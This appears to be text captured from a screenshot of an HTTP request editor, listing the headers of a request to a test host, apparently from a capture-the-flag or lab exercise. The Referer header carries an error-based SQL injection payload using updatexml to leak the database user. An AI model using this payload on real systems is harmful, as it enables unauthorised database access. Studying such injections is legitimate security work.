 Raw Params Headers Hex
Name Value
Host inhann.top:12345 Add
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/2...
Remove
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/w...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q...
Up
Accept-Encoding gzip, deflate
Content-Type application/x-www-form-urlencoded
Down
Content-Length 38
Origin http://inhann.top:12345
Connection close
Referer ' AND updatexml(1,concat(0x7e,(select user()),0x7e),1) AND '
Cookie Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=1610080623...
Upgrade-Insecure-Requests 1